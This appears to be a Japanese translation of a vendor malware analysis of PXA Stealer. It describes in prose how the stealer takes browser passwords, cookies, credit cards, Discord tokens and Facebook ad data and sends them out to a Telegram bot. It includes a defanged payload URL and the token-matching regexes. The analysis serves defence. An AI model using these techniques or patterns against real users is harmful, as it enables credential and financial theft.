

PXA Stealer は、key4.db に保存されているマスターキーの復号も試みます。key4.db は Firefox(および一部の Mozilla ベースのブラウザ)が暗号化キー、特に、機密データ(保存されているパスワードなど)を暗号化するマスターキーを保存するために使用するデータベースです。PXA Stealer の「getKey」関数は、key4.db ファイルのキーを抽出して復号するための関数です。復号には、保存されているキーで使われている暗号化方式に応じて、AES か 3DES のどちらかが使用されます。

ブラウザのマスターキーを復号する PXA Stealer の関数



PXA Stealer は、Mozilla Firefox、Pale Moon、SeaMonkey、Waterfox、Mercury、k-Melon、IceDragon、Cyberfox、BlackHaw などのブラウザアプリケーションの profiles.ini ファイルからユーザープロファイルパスを取得したうえで、さらなる処理(保存されているパスワードやその他のユーザーデータの抽出など)を試みます。



PXA Stealer は、ブラウザのログインデータファイルから、被害者のログイン情報を収集します。PXA Stealer の「get_ch_login_data」関数は、ログイン情報を格納しているデータベース「login_db」から URL、ユーザー名、パスワードなどのログインデータを抽出します。抽出されたログイン情報は、URL、ユーザー名、復号されたパスワード、ブラウザ、プロファイルを並べた文字列の形に変換されます。

この関数は、ブラウザのログインデータベースの個々のログインエントリについて、情報窃取マルウェアプログラムにハードコードされている重要なキーワードが URL に含まれているかどうかをチェックします。一致するキーワードが見つかった場合、該当するログイン情報は、ユーザープロファイルの一時ディレクトリ内の「Browsers Data」フォルダにある「Important_Logins.txt」という別のファイルに保存されます。データベース内で見つかったそれ以外のログインデータの情報は、すべて「Browsers Data」フォルダ内の「All_Passwords.txt」に保存されます。

ログイン情報を窃取する PXA Stealer の関数



PXA Stealer は、「get_ch_cookies」という別の関数も実行します。これは、特定のブラウザのクッキーデータベースからクッキーを抽出して復号したうえで、結果をファイルに保存するものです。まず、クッキーのデータベースファイルが特定のプロファイルディレクトリに存在するかどうかをチェックし、存在する場合、ファイルのロックを解除します。次に、データベースファイルを一時フォルダにコピーし、SQL クエリを実行して、ファイルからクッキーの情報(ホストキー、名前、パス、暗号化された値、有効期限、Secure フラグ、HTTPOnly フラグなど)を取得します。

Facebook のクッキーが見つかった場合、「fb_formatted」という 1 つの文字列に連結されます。「get_ch_cookies」関数は別の関数「ADS_Checker()」を呼び出し、Facebook のクッキーに応じて広告をチェックします。結果は「Facebook_Cookies.txt」というファイルに書き込まれます。その他のクッキー情報は、ブラウザとプロファイルに基づいて名付けられたテキストファイルに書き込まれます。最後に、クッキーのデータベースファイルの一時的なコピーを削除します。

ブラウザクッキーを窃取する PXA Stealer の関数



PXA Stealer の別のサンプルでは、ブラウザが Chrome、Chrome SxS、Chrome(x86)の場合、クッキーを窃取する JavaScript を「hxxps://tvdseo[.]com/file/PXA/Cookie_Ext.zip」という URL からダウンロードして実行します。この JavaScript は、スクリプト内にハードコードされているトークンとチャット ID を使用して Telegram ボットに接続し、クッキーを収集して、POST メソッドで攻撃者の Telegram ボットに送信します。

ブラウザクッキーを窃取する JavaScript



次に、PXA Stealer は、ブラウザのデータベース「webappsstore.sqlite」に保存されている被害者のクレジットカード情報を標的にします。関数により、ブラウザの Web データのデータベースに保存されているクレジットカード情報を抽出して復号します。カードのデータベースファイル「cards_db」が存在するかどうかをチェックし、存在する場合、ファイルをユーザープロファイルの一時フォルダにコピーします。SQL クエリを実行し、カードの名義、有効期限の月/年、暗号化されたカード番号、更新日などのクレジットカード情報を取得します。続いて、復号したマスターキーを利用して、暗号化されたカード番号を「decrypt_ch_value」関数を使って復号します。カードの情報をテキストファイルに書き出し、ブラウザとプロファイルに基づいたファイル名を付けます。最後に、見つかったクレジットカード情報の件数を取得し、「cards_db」ファイルの一時的なコピーを削除します。

クレジットカードデータを窃取する PXA Stealer の関数



PXA Stealer は、ブラウザのデータベースから自動入力フォームのデータを抽出し、ブラウザプロファイルの場所にある「AutoFills」というフォルダにテキストファイル(ファイル名の形式は「$browser_$profile.txt」)として保存します。

自動入力データを窃取する PXA Stealer の関数



PXA Stealer は、各種のブラウザや Discord アプリケーションに保存されている Discord トークンも抽出して検証します。被害者のマシンを調べ、さまざまなブラウザのデータベースファイルや、Discord 固有のアプリケーションファイル(Discord、Discord Canary、Lightcord、Discord PTB)に、暗号化された Discord トークンが保存されているかどうかをチェックします。文字列の検索には、正規表現「r”dQw4w9WgXcQ:[^.*\[‘(.*)’\].*$][^\”]*”」を使用します。暗号化されたトークンが見つかった場合、トークンを暗号化するために使用されたマスターキー(「Local State」ファイルから抽出したキー)を使って「decrypt_dc_tokens()」関数でトークンを復号します。次に、復号した Discord トークンを検証して正当な Discord トークンかどうかをチェックし、ブラウザ名に関連付けた名前で保存します。この関数は、暗号化されたトークンを検索するだけでなく、暗号化されていない Discord トークンも検索します。検索対象は、Discord アプリケーションや Web ブラウザの levelDB ディレクトリにある「.log」や「.ldb」ファイルで、これらのファイルには構造化されたキー値のデータが levelDB データベース形式で保存されています。文字列の検索には、正規表現「[\w-]{24}\.[\w-]{6}\.[\w-]{27}」(標準トークンの検索パターン)と「mfa\.[\w-]{84}」(多要素認証(MFA)トークンの検索パターン)を使用します。

Discord トークンを窃取する PXA Stealer の関数



PXA Stealer は、MinSoftware アプリケーションのデータベースからユーザー情報を抽出する別の関数も実行します。この関数は、被害者のマシンで、データベースファイル「db_maxcare.sqlite」を検索します。検索対象は、Desktop、Documents、Downloads、OneDrive フォルダと、「D:\」および「E:\」のドライブ文字の論理パーティション内のフォルダです。ファイルが見つかったら、データベースファイルの accounts テーブルを検索する SQL クエリを実行し、以下のデータを抽出します。

- uid:ユーザー ID

- pass:ユーザーのパスワード

- fa2:二要素認証のデータ

- email:ユーザーのメールアドレス

- passmail:メールのパスワード

- cookie1:セッションクッキーまたは認証クッキー(と思われる)

- token:認証トークン(と思われる)

- info:アカウント情報

MinSoftware アプリケーションデータを窃取する PXA Stealer の関数



PXA Stealer には、クッキーで認証されたセッションを使用して Facebook の広告マネージャやグラフ API とやり取りする機能もあります。

- Facebook のクッキーを取得し、「c_user」などのセッション情報を解析して、トークンへのアクセスを試みます。

- ユーザーの広告アカウントに関する詳細情報(アカウントのステータス、通貨、残高、上限予算、消化金額など)を取得し、フォーマットします。

- ページ名、リンク、「いいね!」、フォロワー、検証ステータスなどの情報も含めたユーザーの Facebook ページのリストを取得します。

- 管理ユーザーを持つグループのリストを取得します。

- アカウントに関連付けられているビジネスマネージャの ID を抽出し、各ビジネスマネージャの広告アカウント情報を取得します。

- Facebook のデータを使用して、ビジネスマネージャの広告アカウント制限を決定します。

- Facebook のモバイルページからトークンを抽出し、スムーズにリクエストを認証できるようにします。

Facebook データを窃取する PXA Stealer の関数



ログインデータ、ブラウザクッキー、自動入力情報、クレジットカードの詳細、Facebook の広告アカウントデータ、暗号通貨ウォレットデータ、Discord トークンの詳細、MinSoft アプリケーションデータなど、狙っていた被害者のデータを収集したら、PXA Stealer は、ユーザープロファイルの一時フォルダにあるすべてのファイルの ZIP アーカイブを作成します。ファイル名の形式は「国コード_被害者のパブリック IP コンピュータ名.zip」で、圧縮レベルは 9(高圧縮率)です。

PXA Stealer は標的のフォルダを巡ってアーカイブを作成しますが、一部のディレクトリ(user_data、emoji、tdummy、dumps、webview、update-cache、GPUCache、DawnCache、temp、Code Cache、Cache など)は処理対象から除外します。また、各ファイルをアーカイブに追加する際に、ファイル名の変更を試みます。攻撃者の Telegram ボットにアーカイブが送信され、データが漏洩します。被害者のデータの送信が終わると、収集したユーザーデータを格納していたフォルダは削除されます。

データを漏洩させる PXA Stealer の関数

カバレッジ

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

